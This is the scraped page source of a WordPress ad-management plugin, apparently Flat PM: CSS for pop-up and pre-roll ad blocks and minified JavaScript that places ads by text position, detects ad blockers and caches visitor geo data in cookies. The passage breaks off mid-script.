[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var 